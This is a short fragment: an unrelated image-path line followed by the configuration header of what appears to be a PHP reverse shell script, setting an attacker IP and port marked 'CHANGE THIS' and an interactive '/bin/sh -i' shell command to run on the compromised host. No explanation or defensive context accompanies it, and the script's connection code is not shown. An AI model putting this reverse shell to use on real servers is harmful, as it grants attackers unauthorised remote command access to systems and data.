 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.22.182';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;